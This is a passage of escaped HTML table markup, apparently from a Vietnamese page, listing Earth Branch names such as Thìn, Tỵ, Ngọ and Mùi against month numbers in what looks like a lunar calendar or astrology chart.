style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; 